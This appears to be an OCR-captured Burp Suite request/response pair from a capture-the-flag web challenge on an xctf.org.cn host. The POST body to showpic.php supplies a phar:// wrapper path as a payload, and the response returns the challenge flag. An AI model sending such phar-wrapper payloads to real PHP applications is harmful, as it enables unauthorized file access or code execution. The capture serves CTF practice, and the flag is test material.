 请求
美化 Raw Hex \n
1 POST /showpic.php HTTP/1.1
2 Host: web-235a30b5cd.challenge.xctf.org.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0)
Gecko/20100101 Firefox/123.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://web-235a30b5cd.challenge.xctf.org.cn/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 40
10 Origin: http://web-235a30b5cd.challenge.xctf.org.cn
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13 Pragma: no-cache
14 Cache-Control: no-cache
15
16 capoo=phar://capoo_img/capoo.gif/exp.txt
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Date: Sat, 19 Oct 2024 14:13:36 GMT
3 Content-Type: text/html;charset=utf-8
4 Connection: close
5 Server: TinyFat/0.99.75
6 X-Powered-By: PHP/7.4.33
7 Content-Length: 256
8
9 flag{m03jTiT3BL4tZ0hMoFPXwN8lyZLPKaRl}
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <title>
Display Capoo
</title>
14 </head>
15 <body>
16 <img style='display:block; width:100px;height:100px;' id
base64image'
17 src='data:image/gif;base64, ' />
18 </body>
19 </html>